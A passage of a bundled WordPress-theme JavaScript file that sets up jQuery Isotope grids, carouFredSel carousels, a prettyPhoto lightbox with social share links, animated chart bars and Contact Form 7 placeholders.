        $this.height( 2 + Math.floor(($this.width() / imgRatio) * 2) );
    });
    
    //$(".g1 .col.height1, .g1 .col .height1").each(function(index){
    $(".col.height1, .col .height1").each(function(index){
        var $this = $(this);
        $this.height( Math.floor($this.width() / imgRatio) );
    });
    */  
}


function backupStyles() {
    $ = jQuery.noConflict();
    
    $('.land').each( function(index){
        var $this = $(this);
        $this.attr( "data-class" ,$this.attr("class"));
    });
}



/* ================== init.isotope.js =================== */

;(function($){
/*--------------------------------------------
 *  Isotope Filterable Widgets
 *--------------------------------------------*/
    
    function init_isotope_filter(widget, container, btns){
        
        var $btns      = $(btns);
        var $container = $(container);
        
        //get active filter
        var filterType = $btns.filter('.active').attr('data-filter');
        
        // provide selector
        var selector   = (filterType === 'all')?'' : '[data-filter="' + filterType + '"]';
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            filter : selector
        });
        
        // filter items when filter link is clicked
        $btns.click(function(event) {
            var $this = $(this);
            event.preventDefault();
            
            // reset the active class on all the buttons
            $this.siblings().removeClass('active');
            $this.addClass('active');
            
            filterType = $this.data('filter');
            selector   = (filterType === 'all')? '': '[data-filter*="' + filterType + '"]';
            //console.log(selector);
            $container.isotope({ 
                filter :  selector ,
                animationEngine : 'best-available' ,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }
    
    function init_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            var btns       = widget_selector + '.filterable a';
            if(!$(btns).length) continue; 
            init_isotope_filter(widget_selector, container, btns);
        }
    }
    
    function update_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var $btns      = $widget.find('.filterable a');
            if(!$btns.length) continue; 
            $btns.filter('.active').trigger("click");
        }
    }
    
    // get all portfolio and product widgets on page
    var $widgets = $('.widget-folio, .widget-product');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_filterable_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", update_filterable_sections );
    
    
})(jQuery);


;(function($){
/*--------------------------------------------
 *  Isotope Masonry Widgets
 *--------------------------------------------*/
    
    function init_isotope_masonry_grid(container){
        
        var $container = $(container);
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
        
    }
    
    function init_masonry_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            
            var is_filterable       = widget_selector + '.filterable a';
            var is_slideable        = widget_selector + '.widget-nav';
            if( $(is_filterable).length || $(is_slideable).length) continue; 
            init_isotope_masonry_grid(container);
        }
    }
    
    // get all portfolio widgets 
    var $widgets = $('.widget-folio, .widget-gallery');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_masonry_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", init_masonry_sections );
    
})(jQuery);

/* ================== init.carousel.js =================== */


;(function($){
    
    // get all article type widgets and init carousel
    function init_article_carousels(){
        
        $.each($article_widgets, function(){
            $this = $(this);
            if($this.find('.widget-nav').hasClass('pagination'))
                init_article_carousel($this);
        });
    }
    
    
    function init_article_carousel($widget){
       
       var visible_items, min_num, availableW, itemW, $wrapper_width, screenWidth;
       
       screenWidth     = $(window).width();
       $widget_wrapper = $widget;
       $carou_wrapper  = $widget_wrapper.find(".motion-wrapper");
       
       $carou_wrapper.css("margin-left", 0).css("margin-right","-18px");
       $carou_items    = $carou_wrapper.children();
       
       $wrapper_width  = $widget_wrapper.width();
       
       if      ($carou_wrapper.hasClass("five-column") ){
           visible_items = 5;
       }else if($carou_wrapper.hasClass("four-column") ){
           visible_items = 4;
       }else if($carou_wrapper.hasClass("three-column")){
           visible_items = 3;
       }else if($carou_wrapper.hasClass("two-column")  ){
           visible_items = 2;
       }else if($carou_wrapper.hasClass("one-column")  ){
           visible_items = 1;
       }else{
           visible_items = 3;
       }
       
       if(screenWidth < 960){
           min_num = Math.floor($wrapper_width/ 310);
       }else{
           min_num = visible_items;
       }
       
       availableW = $wrapper_width - ((min_num - 1) * 18);
       itemW = Math.floor(availableW / min_num);
       
       $.each($carou_items, function(i){
           $this = $(this);
           $this.css("margin-right", "18px");
           $this.css("margin-left" , 0);
           $this.css("max-width"   , itemW);
       });
       
       var autoplay = ($carou_wrapper.closest(".widget-container").data("autoplay") == "yes");
       
       $carou_wrapper.carouFredSel({
            circular : autoplay,
            infinite : false,
            resonsive: true ,
            align    : "left",
            height   : "auto",
            items: {
                visible:visible_items
            },
            scroll: {
                items: 1,
                easing: "easeOutQuint"
            },
            auto: {  play  : autoplay,
                    duration : 1000, timeoutDuration:1700, pauseOnHover:true 
            },
            prev: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_prev'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            next: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_next'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            swipe: {
                items: 2,
                duration: 800,
                easing: "easeInOutCubic",
                onMouse: true,
                onTouch: true
            }
            
        });
        
        $widget_wrapper.find(".caroufredsel_wrapper").width("auto");
    }
    
    
    var $article_widgets = $(".widget-blog, .widget-news, .widget-product, .widget-folio, .widget-pages, .entry-related");
    
    // update widgets state on page resize
    $(window).on("debouncedresize", init_article_carousels);
    
    init_article_carousels();
    $(document).ready(init_article_carousels);
    $article_widgets.imagesLoaded( init_article_carousels );
})(jQuery);






;(function($){
    
    function init__brand_slider() {
        $brand_slider.children('li').show();
        // init carousel for client/brand section
        $brand_slider.carouFredSel({
            
            circular    : true,
            infinite    : true,
            debug       : false,
    
            width: '100%',
            height: 'auto',
            //responsive:true,
            items: {
                visible:{
                            min: 1,
                            max: 8
                        }
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                items: 1,
                duration: 500
            } ,
            swipe: {
                onMouse: true,
                onTouch: true,
                items: 4,
                duration: 500,
                easing: "easeInOutCubic"
            },
            auto: {  play  : ($(this).closest(".wrapper_brands").data("autoplay") == "yes"), 
                     duration : 800, timeoutDuration:1500, pauseOnHover:true },
            prev: {
                button: function() { return $(this).parent().siblings(".arr_small_prev"); }
            },
            next: {
                button: function() { return $(this).parent().siblings(".arr_small_next"); }
            }
        });
    
    };
    
    $brand_slider = $('.wrapper_brands > ul.carousel_list');
    $brand_slider.imagesLoaded(init__brand_slider);
    
    $(document).ready(function() {
        // init testimonial carousel
        $('div.testimonial_slider').carouFredSel({
    
            height: 'auto',
            padding:[0,0, 220,0],
            direction: 'up',
            align:false,
            
            debug:false,
            
            items: {
                visible:1,
                width:"100%",
                height:"variable"
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                fx : 'crossfade'
            } ,
            swipe: {
                onMouse: true,
                onTouch: true
            },
            auto : {
                easing      : "quadratic",
                duration    : 1500,
                timeoutDuration: 6000,
                pauseOnHover: true
            },
            prev: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_prev"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_prev'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            },
            next: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_next"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_next'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            }
        });
        
        
    });
    
})(jQuery);


/* ================== init.map.js =================== */

;(function($){
    
    
    
})(jQuery);


/* ================== init.highlightjs.js =================== */

;jQuery(function($){
    if(typeof hljs !== 'undefined') { hljs.initHighlightingOnLoad(); }
});

/* ================== click.js =================== */

;(function($){
    
    $('.nav-toggle').unbind('click')
                    .bind('click', function(event){
        event.preventDefault();
        $(this).toggleClass('active');
        $('nav#access .sf-menu').animate({ height:'toggle' });
    });
    
})(jQuery);

/* ================== elements.js =================== */

;jQuery(function($){
    
    // messagebox script
    $('.msgbox').each(function(i){
        
        $(this).find("a.close").on("click", function(event){
            event.preventDefault();
            var $block = $(this).closest('.msgbox');
            
            $block.slideUp(300, function(){
                $block.remove();
            });
        });
    
    });
    
});


// position callout button in safari
;(function($) {
    if (!(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)) return;
    
    var $callout = $('div.callout');
    var $btn     = $callout.find('.featured_btn');
    var $label   = $btn.find('span');
    
    function updateCalloutBtnPosition(){
        var topPos   = ($btn.height() - $label.height()) * 0.5;
        $label.css('top', topPos);
    }
    updateCalloutBtnPosition();
    $(window).bind("resize", updateCalloutBtnPosition );
})(jQuery);





/* ================== pages.js =================== */

// ---- product page ---------------------
// increase the min height for product info column if the info column was bigger than media
;(function($){
    var $singleProduct = $(".single-product");
    if(!$singleProduct.length) return;
    
    var infoHeight = $singleProduct.find(".single-info").height() + 110; // 100 is the height of product thumb carousel.
    if(infoHeight > 300)
        $singleProduct.find("#main .hentry .entry-content")
                            .css("min-height", infoHeight).end()
                      .find("#main .hentry .entry-wrapper")
                            .css("min-height", infoHeight);
    
})(jQuery);

/* ================== init.chart.js =================== */

/*--------------------------------------------
 *  Animate Progress chart
 *--------------------------------------------*/

jQuery(function($){

    $chart = $('.widget-chart');
    if(!$chart.length) return;
    
    $bars  = $chart.find('.chart-bar');
    
    $.each($bars, function(i){
        $this = $(this);
        $slider = $this.children('div');
        percent = parseInt($slider.find('em').text());
        
        $slider.width(0);
        $slider.delay(i * 150).animate(
            { 'width': (percent+"%") },
            { duration:2000,
              easing: 'easeOutQuad'
            }
        );
    });
    
});

/* ================== init.prettyphoto.js =================== */

;(function($){

/*--------------------------------------------
 *  prettyPhoto init
 *--------------------------------------------*/
    
    var viewportWidth = $('body').innerWidth();
    
    $("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({
        hook: 'data-rel',
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 0, /* The padding on each side of the picture */ 
        autoplay: true, /* Automatically start videos: True/False */
        
        markup: '<div class="pp_pic_holder"> \
                    <div class="pp_content_container"> \
                        <div class="pp_left"> \
                        <div class="pp_right"> \
                            <div class="pp_content"> \
                                <a class="pp_close" href="#">Close</a> \
                                <div class="pp_loaderIcon"></div> \
                                <div class="pp_fade"> \
                                    <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                    <div class="pp_hoverContainer"> \
                                        <a class="pp_next" href="#">next</a> \
                                        <a class="pp_previous" href="#">previous</a> \
                                    </div> \
                                    <div id="pp_full_res"></div> \
                                    <div class="pp_details"> \
                                        <div class="pp_nav"> \
                                            <a href="#" class="pp_arrow_previous">Previous</a> \
                                            <a href="#" class="pp_arrow_next">Next</a> \
                                        </div> \
                                        <div class="ppt">&nbsp;</div> \
                                        <p class="pp_description"></p> \
                                        <div class="pp_social">{pp_social}</div> \
                                    </div> \
                                </div> \
                            </div> \
                        </div> \
                        </div> \
                    </div> \
                </div> \
                <div class="pp_overlay"></div>',
        gallery_markup: '<div class="pp_gallery"> \
                            <a href="#" class="pp_arrow_previous">Previous</a> \
                            <div> \
                                <ul> \
                                    {gallery} \
                                </ul> \
                            </div> \
                            <a href="#" class="pp_arrow_next">Next</a> \
                        </div>',
        image_markup: '<img id="fullResImage" src="{path}" />',
        flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
        quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
        iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
        inline_markup: '<div class="pp_inline">{content}</div>',
        custom_markup: '',
        social_tools: '<ul class="socials"><li><a href="http://www.facebook.com/plugins/like.php?locale=en_US&href='+ location.href +'" class="icon-facebook-sign"></a></li><li><a href="http://twitter.com/share" class="icon-twitter"></a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></li></ul>',
        changepicturecallback: function(){
                                    if (viewportWidth < 1000) {
                                        $(".pp_pic_holder.pp_default").css("top",window.pageYOffset+"px");
                                    }
                                }
    });
    
})(jQuery);

/* ================== contact-form7.js =================== */

;(function($){

/*--------------------------------------------
 *  enable contact form 7 placeholder
 *--------------------------------------------*/
   
   var $cf7_fields = $("form.wpcf7-form").find("input, textarea");
   
   $cf7_fields.each(function() {
       var $this = $(this);
        $this.attr("placeholder", $this.attr("title") );       
    }); 
   
})(jQuery);

;